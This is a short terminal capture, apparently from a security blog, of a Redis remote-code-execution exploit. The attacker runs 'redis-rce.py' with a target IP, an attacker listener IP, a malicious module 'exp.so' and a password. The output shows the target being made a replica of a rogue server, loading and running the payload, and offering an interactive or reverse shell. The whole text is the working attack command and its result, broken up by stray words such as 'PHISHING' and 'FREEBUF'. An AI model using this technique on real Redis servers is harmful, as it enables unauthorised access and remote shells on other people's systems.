 (root💀kali)-[~/redis-rce]
# python3 redis-rce.py -r 192.168.43.82 -L 192.168.43.247 -f exp.so -a 657260
REDIS RCE
PHISHING
MALWARE
[*] Connecting to  192.168.43.82:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.43.82:6379
[*] Setting filename
[+] Accepted connection from 192.168.43.82:6379
[*] Start listening on 192.168.43.247:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.43.82:38637
[*] Closing rogue server...
FREEBUF
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: